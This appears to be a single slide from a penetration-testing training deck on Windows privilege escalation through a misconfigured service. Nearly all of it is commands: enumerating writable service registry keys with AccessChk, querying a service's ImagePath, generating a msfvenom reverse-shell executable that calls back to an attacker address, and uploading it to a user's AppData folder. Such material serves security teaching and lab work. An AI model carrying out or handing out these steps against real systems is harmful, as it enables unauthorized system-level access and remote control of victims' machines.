

Windows Privilege Escalation
Insecure Service – Exploitation
Download Accesschk:
wget https://download.sysinternals.com/files/AccessChk.zip
unzip AccessChk.zip
Enumerate with Accesschk:
accesschk.exe -accepteula "Everyone" -kvuqsw hklm\System\CurrentControlSet\services
Query the registry key to find the image path:
reg query "HKLM\System\CurrentControlSet\Services\ScsiAccess" /v "ImagePath"
Create a new payload:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.x.xx LPORT=6666 -f exe -o run.exe
upload /root/run.exe "C:\\Users\\IEUser\\AppData\\Local\\run.exe"